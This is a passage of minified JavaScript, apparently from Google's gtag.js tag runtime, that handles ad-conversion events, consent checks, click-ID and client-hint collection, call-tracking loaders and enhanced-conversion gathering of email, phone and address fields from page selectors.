wI=!0,e});return e}GI.J="internal.enableAutoEventOnYouTubeActivity";wI=!1;function HI(a,b){if(!Dh(a)||!xh(b))throw H(this.getName(),["string","Object|undefined"],arguments);var c=b?B(b):{},d=a,e=!1;return e}HI.J="internal.evaluateBooleanExpression";var II;function JI(a){var b=!1;return b}JI.J="internal.evaluateMatchingRules";var KI=function(a){hv(a)};var LI=[K.m.W,K.m.X];
var MI=function(a){var b=R(a,Q.A.Aa),c=R(a,Q.A.Hm),d=P(443)&&c?Iv(b):Hv(b),e;a:{if((kg(47)||P(168))&&On(LI)){var f=JF(a,"ccd_enable_cm",!1);if(!f||P(252)&&kg(47)){var g=R(a,Q.A.Qa);S(a,Q.A.Gi,!0);S(a,Q.A.Fd,!0);if(hw(g)){S(a,Q.A.Ii,!0);var h=d||Ur(),l={},n={eventMetadata:(l[Q.A.Wb]=Qi.N.yb,l[Q.A.Qa]=g,l[Q.A.Yi]=h,l[Q.A.Fd]=!0,l[Q.A.Gi]=!0,l[Q.A.Ii]=!0,l[Q.A.km]=f&&kg(47),l),noGtmEvent:!0},p=Jo(a.target.destinationId,a.eventName,a.D.C);OA(p,a.D.eventId,n);f&&R(a,Q.A.fd)||S(a,Q.A.Qa);e=h;break a}}}e=
void 0}var q=d||e;if(q){var r,u;r=Mu(a,K.m.Ba);u=Qy.Mi.io;var t=Mu(a,K.m.sd);!r&&t&&(r=t[K.m.Ba],u=Qy.Mi.vp);r||(r=Ur(Mu(a,K.m.pe)),kb("GTAG_EVENT_FEATURE_CHANNEL",zo.R.rh),u=Qy.Mi.Vp);X(a,K.m.Ba,r);X(a,K.m.wl,u);X(a,K.m.mb,q);S(a,Q.A.Oi,!0)}};
var NI=function(a){R(a,Q.A.Pm)||S(a,Q.A.Ea,!1)},OI=function(a){var b=R(a,Q.A.ba),c=On(LI),d=R(a,Q.A.ia),e=Mu(a,K.m.pe),f=R(a,Q.A.Fm);switch(b){case Qi.N.Ha:!f&&e&&NI(a);a.eventName===K.m.ma&&S(a,Q.A.Ea,!0);break;case Qi.N.Kb:case Qi.N.yb:if(!c||d||!f&&e)a.isAborted=!0;break;case Qi.N.Yb:c||(a.isAborted=!0);!f&&e||NI(a);R(a,Q.A.fd)||(a.isAborted=!0);a.eventName!==K.m.ma||L(a.D,K.m.Lk)!==!1&&L(a.D,K.m.wd)!==!1||S(a,Q.A.Ea,!0);break;case Qi.N.Da:P(448)&&a.eventName!==K.m.sc&&R(a,Q.A.Hc)&&(a.isAborted=
!0),P(453)&&e&&!f&&(a.isAborted=!0)}};var PI=function(a){var b;if(a.eventName!=="gtag.config"&&R(a,Q.A.Hm))switch(R(a,Q.A.ba)){case Qi.N.yb:b=97;P(223)?S(a,Q.A.Ea,!1):NI(a);break;case Qi.N.Kb:b=98;P(223)?S(a,Q.A.Ea,!1):NI(a);break;case Qi.N.Ha:b=99}!R(a,Q.A.Ea)&&b&&O(b);R(a,Q.A.Ea)===!0&&(a.isAborted=!0)};var QI=function(a){if(!R(a,Q.A.ia)){var b=L(a.D,K.m.cb)||{},c=L(a.D,K.m.Hb),d=R(a,Q.A.ce),e=R(a,Q.A.Pa),f=R(a,Q.A.Wc),g={Le:d,Qe:b,Xe:c,Sa:e,D:a.D,Ue:f,Wn:L(a.D,K.m.Oa)},h=R(a,Q.A.Aa);Lu(g,h);var l={ej:!1,Ue:f,targetId:a.target.id,D:a.D,Yc:d?h:void 0,Lh:d,nn:Mu(a,K.m.hh),nj:Mu(a,K.m.Nc),jj:Mu(a,K.m.Lc),rj:Mu(a,K.m.ud)};Py(l);a.isAborted=!0}};function RI(){return Mq(7)&&Mq(9)&&Mq(10)};function WI(a){if(P(10))return;var b=zj()||!!Bj(a.D);P(431)&&(b=kg(50)||!!Bj(a.D));if(b||P(168))return;ly();};var XI=function(a){WI(a)};
var YI=function(a){if(!R(a,Q.A.Ea)&&!a.isAborted)if(R(a,Q.A.ba)!==Qi.N.Ha)R(a,Q.A.km)&&X(a,K.m.yh,"1"),Ky(a);else{var b=R(a,Q.A.Qa),c=Mu(a,K.m.Jb),d=kg(47)&&On(LI)&&R(a,Q.A.fd)&&JF(a,"ccd_enable_cm",!1);d&&(P(252)&&(S(a,Q.A.Qa),X(a,K.m.Jb)),S(a,Q.A.Fd,!1),X(a,K.m.yh,"1"));var e=or(kr);S(a,Q.A.wm,e);for(var f,g=[],h=m(nr),l=h.next();!l.done;l=h.next()){var n=l.value,p=e[n.fb];if(p===void 0||p<n.zg)break;g.push(p.toString())}(f=g.join("~"))&&X(a,"_&gcl_ctr",f);Ky(a);if(R(a,Q.A.Xb)&&On(LI)){var q=KF(a);
S(q,Q.A.ba,Qi.N.Dd);S(q,Q.A.Tf,!0);Ky(q)}if(R(a,Q.A.Oi)){var r=KF(a);S(r,Q.A.ba,Qi.N.be);S(r,Q.A.Tf,!0);Ky(r)}if(vj()&&P(148)&&On(LI)){var u=KF(a);S(u,Q.A.ba,Qi.N.Ge);S(u,Q.A.Tf,!0);Ky(u)}if(d){var t=KF(a);X(t,K.m.yh,"2");S(t,Q.A.Fd,!0);S(t,Q.A.Qa,b);X(t,K.m.Jb,c);S(t,Q.A.Wf,!0);S(t,Q.A.Tf,!0);Ky(t)}}};var ZI=function(a){var b=R(a,Q.A.ba)===Qi.N.Ha;if(!b||a.eventName===K.m.Bb||a.D.isGtmEvent)a.copyToHitData(K.m.oa),b&&(a.copyToHitData(K.m.lf),a.copyToHitData(K.m.jf),a.copyToHitData(K.m.kf),a.copyToHitData(K.m.hf),X(a,K.m.fi,K.m.Bb),P(113)&&(a.copyToHitData(K.m.Ac),a.copyToHitData(K.m.yc),a.copyToHitData(K.m.zc)))};var $I=function(){var a=Bc&&Bc.userAgent||"";if(a.indexOf("Safari")<0||/Chrome|Coast|Opera|Edg|Silk|Android/.test(a))return!1;var b=(/Version\/([\d\.]+)/.exec(a)||[])[1]||"";if(b==="")return!1;for(var c=["14","1","1"],d=b.split("."),e=0;e<d.length;e++){if(c[e]===void 0)return!0;if(d[e]!==c[e])return Number(d[e])>Number(c[e])}return d.length>=c.length};function aJ(){var a;a=a===void 0?document:a;var b;return!((b=a.featurePolicy)==null||!b.allowedFeatures().includes("attribution-reporting"))};var bJ=function(a){On(K.m.X)&&(w._gtmpcm===!0||$I()?X(a,K.m.md,"2"):aJ()&&X(a,K.m.md,"1"));(Hc()||Jc())&&S(a,Q.A.Xb,!0);Hc()||Jc()||S(a,Q.A.Fi,!0);S(a,Q.A.Je,R(a,Q.A.Wc)&&!On(LI));R(a,Q.A.ia)&&X(a,K.m.ia,!0);a.D.eventMetadata[Q.A.Ed]&&X(a,K.m.im,!0)};var cJ=function(a){a.copyToHitData(K.m.Ba);a.copyToHitData(K.m.Ca);a.copyToHitData(K.m.kb);R(a,Q.A.Xb)?X(a,K.m.Ci,"www.google.com"):X(a,K.m.Ci,"www.googleadservices.com");var b=L(a.D,K.m.Vb);b!==!0&&b!==!1||X(a,K.m.Vb,b)};var dJ=function(a){var b=a.target.ids[mo[0]];if(b){X(a,K.m.hi,b);var c=a.target.ids[mo[1]];c&&X(a,K.m.pe,c);L(a.D,K.m.ei)===!0&&S(a,Q.A.Fm,!0)}else a.isAborted=!0};var eJ=function(a){if(a!=null){var b=String(a).substring(0,512),c=b.indexOf("#");return c===-1?b:b.substring(0,c)}return""},gJ=function(a){if(!R(a,Q.A.ia)){var b=Mu(a,K.m.ud),c=L(a.D,K.m.xa);c||(c=b===1?w.top.location.href:w.location.href);X(a,K.m.xa,eJ(c));a.copyToHitData(K.m.Xa,A.referrer);X(a,K.m.Gb,fJ());a.copyToHitData(K.m.lb);var d=bG();X(a,K.m.Sc,d.width+"x"+d.height);var e=fq(),f=dq(e);f.url&&c!==f.url&&X(a,K.m.si,eJ(f.url))}};
var fJ=function(){var a=A.title;if(a===void 0||a==="")return"";a=encodeURIComponent(a);for(var b=256;b>0&&jj(a.substring(0,b))===void 0;)b--;return jj(a.substring(0,b))||""};function hJ(a){S(a,Q.A.Ea,!0);S(a,Q.A.nb,Gb());S(a,Q.A.Pm,a.D.eventMetadata[Q.A.Ea])};var iJ=function(a){P(47)&&(a.copyToHitData(K.m.Tg),a.copyToHitData(K.m.Ug),a.copyToHitData(K.m.Sg))};var jJ=function(a){if(P(443)&&On(LI)){var b=R(a,Q.A.Qa);if(hw(b)){var c=R(a,Q.A.Aa),d=R(a,Q.A.Yi)||Iv(c);X(a,K.m.mb,d)}}};var kJ=function(a){var b=w;if(b.__gsaExp&&b.__gsaExp.id){var c=b.__gsaExp.id;if(rb(c))try{var d=Number(c());isNaN(d)||X(a,K.m.bl,d)}catch(e){}}};var lJ=function(a){a.copyToHitData(K.m.ye);a.copyToHitData(K.m.qe);a.copyToHitData(K.m.zd);a.copyToHitData(K.m.te);a.copyToHitData(K.m.Jc);a.copyToHitData(K.m.rd)};var mJ=function(a){if(On(K.m.X)){a.copyToHitData(K.m.Oa);var b=im(em.Z.Lm);if(b===void 0)hm(em.Z.Mm,!0);else{var c=im(em.Z.Ch);X(a,K.m.Hf,c+"."+b)}}};
var tJ=function(a,b){if(a&&(sb(a)&&(a=ko(a)),a)){var c=void 0,d=!1,e=L(b,K.m.lp);if(e&&Array.isArray(e)){c=[];for(var f=0;f<e.length;f++){var g=ko(e[f]);g&&(c.push(g),(a.id===g.id||a.id===a.destinationId&&a.destinationId===g.destinationId)&&(d=!0))}}if(!c||d){var h=L(b,K.m.ql),l;if(h){l=Array.isArray(h)?h:[h];var n=L(b,K.m.ol),p=L(b,K.m.pl),q=L(b,K.m.rl),r=hn(L(b,K.m.kp)),u=n||p,t=1;a.prefix!=="UA"||c||(t=5);for(var v=0;v<l.length;v++)if(v<t)if(c){var x=c,y=l[v],z=r,C=b,E={Qd:u,options:q};O(21);if(y&&
z){E=E||{};for(var G={countryNameCode:z,destinationNumber:y,retrievalTime:Fb()},I=0;I<x.length;I++){var N=x[I];nJ[N.id]||(N&&N.prefix==="AW"&&!G.adData&&N.ids.length>=2?(G.adData={ak:N.ids[mo[0]],cl:N.ids[mo[1]]},oJ(G.adData,C),nJ[N.id]=!0):N&&N.prefix==="UA"&&!G.gaData&&(G.gaData={gaWpid:N.destinationId},nJ[N.id]=!0))}(G.gaData||G.adData)&&pJ(qJ,E,void 0,C)(E.Qd,G,E.options)}}else if(a.prefix==="AW"&&a.ids[mo[1]])rJ(a.ids[mo[0]],a.ids[mo[1]],l[v],b,{Qd:u,options:q});else if(a.prefix==="UA"){var ba=
a.destinationId,U=l[v],M={Qd:u};O(23);if(U){M=M||{};var T=pJ(sJ,M,ba),la={};M.Qd!==void 0?la.receiver=M.Qd:la.replace=U;la.ga_wpid=ba;la.destination=U;T(2,Fb(),la)}}}}}},rJ=function(a,b,c,d,e){O(22);if(c){e=e||{};var f=pJ(uJ,e,a,d),g={ak:a,cl:b};e.Qd===void 0&&(g.autoreplace=c);oJ(g,d);f(2,e.Qd,g,c,0,Fb(),e.options)}},oJ=function(a,b){a.dma=$q();ar()&&(a.dmaCps=Zq());Sq(b)?a.npa="0":a.npa="1"},pJ=function(a,b,c,d){var e=w;if(e[a.functionName])return b.Gj&&Uc(b.Gj),e[a.functionName];var f=vJ();e[a.functionName]=
f;if(a.additionalQueues)for(var g=0;g<a.additionalQueues.length;g++)e[a.additionalQueues[g]]=e[a.additionalQueues[g]]||vJ();a.idKey&&e[a.idKey]===void 0&&(e[a.idKey]=c);Al({destinationId:D(5),endpoint:0,eventId:d==null?void 0:d.eventId,priorityId:d==null?void 0:d.priorityId},Vy("https://","http://",a.scriptUrl),b.Gj,b.Er);return f},vJ=function(){function a(){a.q=a.q||[];a.q.push(arguments)}return a},uJ={functionName:"_googWcmImpl",idKey:"_googWcmAk",scriptUrl:"www.gstatic.com/wcm/loader.js"},sJ={functionName:"_gaPhoneImpl",
idKey:"ga_wpid",scriptUrl:"www.gstatic.com/gaphone/loader.js"},IJ={fo:ng(2),aq:"5"},qJ={functionName:"_googCallTrackingImpl",additionalQueues:[sJ.functionName,uJ.functionName],scriptUrl:"www.gstatic.com/call-tracking/call-tracking_"+(IJ.fo||IJ.aq)+".js"},nJ={};var JJ=function(a){R(a,Q.A.ia)||tJ(a.target,a.D);a.isAborted=!0};var KJ=function(a){On(K.m.W)&&dv(a)};var LJ=function(a){var b=On(K.m.W)?Yn.pscdl:"denied";b!=null&&X(a,K.m.Rg,b)};var MJ={};var NJ=function(a,b){var c=a.D;if(b===void 0?0:b){var d=c.getMergedValues(K.m.Ia);Sb(d)&&X(a,K.m.hh,Sb(d))}var e=c.getMergedValues(K.m.Ia,1,fn(Sp.C[K.m.Ia])),f=c.getMergedValues(K.m.Ia,2),g=Sb(na(Object,"assign").call(Object,{},e,na(Object,"assign").call(Object,{},MJ)),"."),h=Sb(f,".");g&&X(a,K.m.Nc,g);h&&X(a,K.m.Lc,h)};function OJ(a){var b=uA(!1);b&&a.mergeHitDataForKey(K.m.Fb,{gtb:b})};var PJ="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function QJ(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function RJ(a){var b=a.google_tag_data,c;if(b!=null&&b.uach){var d=b.uach,e=na(Object,"assign").call(Object,{},d);d.fullVersionList&&(e.fullVersionList=d.fullVersionList.slice(0));c=e}else c=null;return c}function SJ(a){var b,c;return(c=(b=a.google_tag_data)==null?void 0:b.uach_promise)!=null?c:null}
function TJ(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function UJ(a){if(!TJ(a))return null;var b=QJ(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(PJ).then(function(d){b.uach!=null||(b.uach=d);return d});return b.uach_promise=c};
var VJ=function(a){var b={};b[K.m.If]=a.architecture;b[K.m.Jf]=a.bitness;a.fullVersionList&&(b[K.m.Kf]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|"));b[K.m.Lf]=a.mobile?"1":"0";b[K.m.Mf]=a.model;b[K.m.Nf]=a.platform;b[K.m.Of]=a.platformVersion;b[K.m.Pf]=a.wow64?"1":"0";return b},WJ=function(a){var b=0,c=function(h,l){try{a(h,l)}catch(n){}},d=w,e=RJ(d);if(e)c(e);else{var f=SJ(d);if(f){b=Math.min(Math.max(isFinite(b)?b:0,0),
1E3);var g=d.setTimeout(function(){c.wg||(c.wg=!0,O(106),c(null,Error("Timeout")))},b);f.then(function(h){c.wg||(c.wg=!0,O(104),d.clearTimeout(g),c(h))}).catch(function(h){c.wg||(c.wg=!0,O(105),d.clearTimeout(g),c(null,h))})}else c(null)}},YJ=function(){var a=w;if(TJ(a)&&(XJ=Gb(),!SJ(a))){var b=UJ(a);b&&(b.then(function(){O(95)}),b.catch(function(){O(96)}))}},XJ;var ZJ=function(a){if(!TJ(w))O(87);else if(XJ!==void 0){O(85);var b=RJ(w);if(b){if(b)for(var c=VJ(b),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;X(a,f,c[f])}}else O(86)}};function $J(a,b){b=b===void 0?!1:b;var c=R(a,Q.A.eg),d=JF(a,"custom_event_accept_rules",!1)&&!b;if(c){var e=c.indexOf(a.target.destinationId)>=0,f=!0;R(a,Q.A.eb)&&(f=R(a,Q.A.Pa)===Rj());e&&f?S(a,Q.A.Uh,!0):(S(a,Q.A.Uh,!1),d||(a.isAborted=!0));if(a.canBeAccepted()){var g=Qj().indexOf(a.target.destinationId)>=0,h=!1;if(!g){var l,n=(l=Jj(a.target.destinationId))==null?void 0:l.canonicalContainerId;n&&(h=Rj()===n)}g||h?R(a,Q.A.Uh)&&a.accept():a.isAborted=!0}else a.isAborted=!0}};var aK=function(a){var b=L(a.D,K.m.Pc),c=L(a.D,K.m.Oc);b&&!c?(a.eventName!==K.m.ma&&a.eventName!==K.m.je&&O(131),a.isAborted=!0):!b&&c&&(O(132),a.isAborted=!0)};var cK=function(a){var b=bK[a.target.destinationId];if(!a.isAborted&&b)for(var c=MF(a),d=0;d<b.length;++d){try{b[d](c)}catch(e){a.isAborted=!0}if(a.isAborted)break}},dK=function(a,b){var c=bK[a];c||(c=bK[a]=[]);c.push(b)},bK={};var eK=function(a){cK(a);};var fK=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,gK=/^www.googleadservices.com$/;function hK(a){a||(a=iK());return a.zs?!1:a.gr||a.hr||a.jr||a.ir||a.Ne||a.Hh||a.Qq||a.bc==="aw.ds"||P(235)&&a.bc==="aw.dv"||a.Uq?!0:!1}
function iK(){var a={},b=ns(!0);a.zs=!!b._up;var c=Rt(),d=tu();a.gr=c.aw!==void 0;a.hr=c.dc!==void 0;a.jr=c.wbraid!==void 0;a.ir=c.gbraid!==void 0;a.bc=typeof c.gclsrc==="string"?c.gclsrc:void 0;a.Ne=d.Ne;a.Hh=d.Hh;var e=A.referrer?kj(qj(A.referrer),"host"):"";a.Uq=fK.test(e);a.Qq=gK.test(e);return a};function jK(){var a=w.__uspapi;if(rb(a)){var b="";try{a("getUSPData",1,function(c,d){if(d&&c){var e=c.uspString;e&&RegExp("^[\\da-zA-Z-]{1,20}$").test(e)&&(b=e)}})}catch(c){}return b}};
var kK=function(a){if(a.eventName===K.m.ma||P(433))if(P(24)){var b=On(LI);S(a,Q.A.Je,L(a.D,K.m.La)!=null&&L(a.D,K.m.La)!==!1&&!b);var c=R(a,Q.A.qm),d=L(a.D,K.m.ub)!==!1,e=Ju(a);d||X(a,K.m.Qg,"1");var f=zt(e.prefix),g=R(a,Q.A.ia)||R(a,Q.A.gg)||R(a,Q.A.Ie);!P(433)||c||g||X(a,"_&apvc","0");if(a.eventName===K.m.ma&&!g){var h=L(a.D,K.m.Hb),l=L(a.D,K.m.cb)||{};Ku({Le:d,Qe:l,Xe:h,Yc:e});if(!c)if(ru(f))P(433)&&(S(a,Q.A.ae,!0),X(a,"_&apvc","1"));else if(!P(433)){a.isAborted=!0;return}}if(c)a.isAborted=!0;
else{a.target.destinationId&&X(a,K.m.oh,a.target.destinationId);X(a,K.m.Mc,a.eventName);a.eventName===K.m.ma&&X(a,K.m.Mc,K.m.sc);if(R(a,Q.A.ia))X(a,K.m.Mc,K.m.yo),X(a,K.m.ia,"1");else if(R(a,Q.A.gg))X(a,K.m.Mc,K.m.Jo);else if(R(a,Q.A.Ie))X(a,K.m.Mc,K.m.Go);else{var n=Rt();X(a,K.m.kd,n.gclid);X(a,K.m.pd,n.dclid);X(a,K.m.Jk,n.gclsrc);Mu(a,K.m.kd)||Mu(a,K.m.pd)||(X(a,K.m.oe,n.wbraid),X(a,K.m.df,n.gbraid));X(a,K.m.Xa,Wt());X(a,K.m.xa,wu());if(Ec){var p=kj(qj(Ec),"host");p&&X(a,K.m.tl,p)}if(!R(a,Q.A.Ie)){var q=
tu();X(a,K.m.bf,q.Ne);X(a,K.m.cf,q.sn)}var r=iK();hK(r)&&X(a,K.m.xe,"1");X(a,K.m.Mk,Ly());ns(!1)._up==="1"&&X(a,K.m.fl,"1")}ym=!0;X(a,K.m.Gb);X(a,K.m.ld);b&&(X(a,K.m.Gb,fJ()),d&&(Bs(e),X(a,K.m.ld,zs[Cs(e.prefix)])));X(a,K.m.uc);X(a,K.m.tb);if(!Mu(a,K.m.kd)&&!Mu(a,K.m.pd)&&bv(f)){var u=wt(e);u.length>0&&X(a,K.m.uc,u.join("."))}else if(!Mu(a,K.m.oe)&&b){var t=ut(f+"_aw");t.length>0&&X(a,K.m.tb,t.join("."))}X(a,K.m.ml,gd());a.D.isGtmEvent&&(a.D.C[K.m.Sb]=Sp.C[K.m.Sb]);Sq(a.D)?X(a,K.m.Id,!1):X(a,K.m.Id,
!0);S(a,Q.A.Uj,!0);var v=jK();v!==void 0&&X(a,K.m.Qf,v||"error");var x=Lq();x&&X(a,K.m.ve,x);var y=Kq();y&&X(a,K.m.ze,y);P(433)?R(a,Q.A.Hc)||S(a,Q.A.Ea,!1):S(a,Q.A.Ea,!1)}}else a.isAborted=!0;else a.isAborted=!0};
var lK=function(a,b,c){b=b===void 0?!0:b;c=c===void 0?{}:c;if(a.eventName===K.m.Cb&&!a.D.isGtmEvent){var d=L(a.D,K.m.Af);if(typeof d==="function"&&!R(a,Q.A.ia)){var e=String(L(a.D,K.m.Bf)),f=e;c[e]&&(f=c[e]);var g=Mu(a,f)||L(a.D,e);if(b){if(typeof d==="function")if(e===K.m.tb&&g!==void 0){var h=g.split(".");h.length===0?d(void 0):h.length===1?d(h[0]):d(h)}else if(e===K.m.rp&&P(258)){var l,n={};On(LI)&&(n.auid=Mu(a,K.m.ld));var p=iK();if(hK(p))n.gad_source=p.Ne,n.gad_campaignid=p.Hh,n.session_start_time_usec=
(Date.now()*1E3).toString(),n.landing_page_url=w.location.href,n.landing_page_referrer=A.referrer,n.landing_page_user_agent=Bc.userAgent;else{var q=R(a,Q.A.Aa);n.gad_source=$u(q.prefix).ng}l=btoa(JSON.stringify(n)).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");d(l)}else d(g)}else d(g)}a.isAborted=!0}};function mK(a){Fk&&(ym=!0,a.eventName===K.m.ma?Em(a.D,a.target.id):(R(a,Q.A.Hc)||(Bm[a.target.id]=!0),MA(R(a,Q.A.Pa))))};var nK=function(a,b){var c,d,e,f=b===void 0?{}:b;c=f.sj===void 0?!1:f.sj;d=f.lj===void 0?!1:f.lj;e=f.vn===void 0?!1:f.vn;d||(a.D.isGtmEvent?R(a,Q.A.ba)!==Qi.N.Ha&&a.eventName&&X(a,K.m.Mc,a.eventName):X(a,K.m.Mc,a.eventName));zb(a.D.C,function(g,h){Sy[g]||c&&Tm[g]||e&&Uy[g]||X(a,g,h)})};var oK=function(a){if(P(433))for(var b=m([K.m.Ba,K.m.Ca,K.m.kb,K.m.ye,K.m.qe,K.m.zd,K.m.te,K.m.Jc,K.m.rd,K.m.Tg,K.m.Ug,K.m.Sg,K.m.lf,K.m.jf,K.m.kf,K.m.hf,K.m.fi,K.m.Ac,K.m.yc,K.m.zc,K.m.lb]),c=b.next();!c.done;c=b.next())a.copyToHitData(c.value)};var pK=function(a){S(a,Q.A.fg,El.aa.Wa)};var qK=function(a){if(R(a,Q.A.ce)&&On(LI)){var b=R(a,Q.A.Aa),c=R(a,Q.A.ba)!==Qi.N.Yb&&R(a,Q.A.ba)!==Qi.N.Kb&&R(a,Q.A.ba)!==Qi.N.yb&&a.eventName!==K.m.Cb;Bs(b,c);X(a,K.m.ld,zs[Cs(b.prefix)])}};var rK=function(a){S(a,Q.A.ce,L(a.D,K.m.ub)!==!1);S(a,Q.A.Aa,Ju(a));S(a,Q.A.Wc,L(a.D,K.m.La)!=null&&L(a.D,K.m.La)!==!1);S(a,Q.A.fd,Sq(a.D))};var sK={zp:{Es:"cd",ko:"ce",Fs:"cf",Gs:"cpf",Hs:"cu"}};var tK=function(a){var b=sK.zp.ko,c=L(a.D,K.m.wb);Mu(a,K.m.Uc)||X(a,K.m.Uc,{});Mu(a,K.m.Uc)[b]=c};function uK(a,b){b=b===void 0?!0:b;var c=pb(jb.GTAG_EVENT_FEATURE_CHANNEL||[]);c&&(X(a,K.m.Df,c),b&&mb())};var vK=function(a){var b=a.D.getMergedValues(K.m.Fb);b&&a.mergeHitDataForKey(K.m.Fb,b)};var wK=function(a,b){(b===void 0?0:b)&&JF(a,"google_ng")&&!Om()?X(a,K.m.we,1):cr()&&X(a,K.m.we,1)};var xK=function(a,b){var c=kq(b===void 0?!0:b);X(a,K.m.ud,c)};var yK=function(a){R(a,Q.A.fd)?X(a,K.m.Id,"0"):X(a,K.m.Id,"1")};var zK=function(a,b){if(b===void 0||b){var c=jK();c!==void 0&&X(a,K.m.Qf,c||"error")}var d=Lq();d&&X(a,K.m.ve,d);var e=Kq();e&&X(a,K.m.ze,e)};var AK=function(a){ns(!1)._up==="1"&&X(a,K.m.ni,"1")};
var BK=function(a,b){return a||b?a&&!b?"1":!a&&b?"2":"3":"0"},CK=function(a,b,c){if(a!==void 0)return Array.isArray(a)?a.map(function(){return{mode:"m",location:b,selector:c}}):{mode:"m",location:b,selector:c}},DK=function(a,b,c,d,e){if(!c)return!1;for(var f=String(c.value),g,h=void 0,l=f.replace(/\["?'?/g,".").replace(/"?'?\]/g,"").split(",").map(function(E){return E.trim()}).filter(function(E){return E&&!Lb(E,"#")&&!Lb(E,".")}),n=0;n<l.length;n++){var p=l[n];if(Lb(p,"dataLayer."))g=op(p.substring(10)),
h=CK(g,"d",p);else{var q=p.split(".");g=w[q.shift()];for(var r=0;r<q.length;r++)g=g&&g[q[r]];h=CK(g,"j",p)}if(g!==void 0)break}if(g===void 0&&(P(423)||XF))try{var u=YF(f);if(u&&u.length>0){g=[];for(var t=0;t<u.length&&t<(b==="email"||b==="phone_number"?5:1);t++)g.push(Wc(u[t])||Eb(u[t].value));g=g.length===1?g[0]:g;h=CK(g,"c",f)}}catch(E){O(149)}if(P(60)){for(var v,x,y=0;y<l.length;y++){var z=l[y];v=op(z);if(v!==void 0){x=CK(v,"d",z);break}}var C=g!==void 0;e[b]=BK(v!==void 0,C);C||(g=v,h=x)}return g?
(a[b]=g,d&&h&&(d[b]=h),!0):!1},EK={email:"1",phone_number:"2",first_name:"3",last_name:"4",country:"5",postal_code:"6",street:"7",city:"8",region:"9"};
var FK=function(a,b){b=b===void 0?!1:b;if(JF(a,"ccd_add_1p_data",!1)&&On(LI)){var c=a.D.P[K.m.Dl];if(sd(c)&&c.enable_code){var d=L(a.D,K.m.Ib);if(d===null)S(a,Q.A.Ym,null);else if(c.enable_code&&sd(d)&&(Ov(d),S(a,Q.A.Ym,d)),sd(c.selectors)){var e={},f=Q.A.cq,g;var h=c.selectors,l=b?e:void 0,n=P(178);l=l===void 0?{}:l;n=n===void 0?!1:n;if(h){var p={},q=!1,r={};q=DK(p,"email",h.email,r,l)||q;q=DK(p,"phone_number",h.phone,r,l)||q;p.address=[];for(var u=h.name_and_address||[],t=0;t<u.length;t++){var v=
{},x={};q=DK(v,"first_name",u[t].first_name,x,l)||q;q=DK(v,"last_name",u[t].last_name,x,l)||q;q=DK(v,"street",u[t].street,x,l)||q;q=DK(v,"city",u[t].city,x,l)||q;q=DK(v,"region",u[t].region,x,l)||q;q=DK(v,"country",u[t].country,x,l)||q;q=DK(v,"postal_code",u[t].postal_code,x,l)||q;p.address.push(v);n&&(v._tag_metadata=x)}n&&(p._tag_metadata=r);g=q?p:void 0}else g=void 0;S(a,f,g);if(b){for(var y=a.mergeHitDataForKey,z=K.m.Fb,C,E=[],G=Object.keys(EK),I=0;I<G.length;I++){var N=G[I],ba=EK[N],U=void 0,
M=(U=e[N])!=null?U:"0";E.push(ba+"-"+M)}C=E.join("~");y.call(a,z,{ec_data_layer:C})}}}}};function GK(a){};
var HK=function(a){var b=function(f){NJ(f,!0)},c=function(f){FK(f,P(60))},d=function(f){P(433)&&nK(f,{sj:!0,lj:!0})},e=function(f){xK(f,!1)};switch(a){case Qi.N.jk:return[hJ,pK,$J,aK];case Qi.N.Da:return[tK,wK,mK,xK,kK,d,oK,mJ,b,vK,XI,eK,function(f){uK(f,!1)},OJ,YI];case Qi.N.gk:return[mK,JJ];case Qi.N.Ha:return[wK,mK,rK,dJ,bJ,nK,OI,e,gJ,mJ,b,ZI,lJ,iJ,kJ,cJ,yK,XI,zK,AK,KI,c,tK,LJ,vK,qK,lK,ZJ,eK,PI,MI,KJ,uK,GK,OJ,YI];case Qi.N.tm:return[mK,rK,dJ,OI,b,xK,QI,OJ,YI];case Qi.N.Yb:return[wK,mK,rK,dJ,nK,
OI,e,gJ,mJ,b,ZI,kJ,cJ,yK,XI,zK,LJ,tK,vK,qK,ZJ,eK,PI,uK,OJ,YI];case Qi.N.Kb:return[wK,mK,rK,dJ,OI,mJ,b,yK,XI,xK,KI,c,LJ,tK,vK,qK,ZJ,eK,PI,uK,OJ,YI];case Qi.N.yb:return[wK,mK,rK,dJ,OI,mJ,b,yK,XI,xK,KI,c,LJ,tK,vK,qK,ZJ,eK,PI,jJ,uK,OJ,YI];default:return[]}},IK=function(a){for(var b=HK(R(a,Q.A.ba)),c=0;c<b.length&&(b[c](a),!a.isAborted);c++);},JK=function(a,b){for(var c=new GF(b.target,b.eventName,b.D),d=m(Object.keys(b.C)),e=d.next();!e.done;e=d.next()){var f=e.value;X(c,f,Mu(b,f))}for(var g=m(Object.keys(b.metadata)),
h=g.next();!h.done;h=g.next()){var l=h.value;S(c,l,R(b,l))}S(c,Q.A.ba,a);return c},KK=function(a,b,c,d){function e(t,v){for(var x=m(l),y=x.next();!y.done;y=x.next()){var z=y.value;z.isAborted=!1;S(z,Q.A.Ea,!0);S(z,Q.A.ia,!0);S(z,Q.A.nb,Gb());S(z,Q.A.Hg,t);S(z,Q.A.Ig,v)}}function f(t){for(var v={},x=0;x<l.length;v={Ra:void 0},x++)if(v.Ra=l[x],!t||t(R(v.Ra,Q.A.ba)))if(!(P(433)&&P(24)&&R(v.Ra,Q.A.ia)&&R(v.Ra,Q.A.ba)===Qi.N.Da)||R(v.Ra,Q.A.ae))if(!R(v.Ra,Q.A.ia)||R(v.Ra,Q.A.ba)===Qi.N.Da||On(r))IK(l[x]),
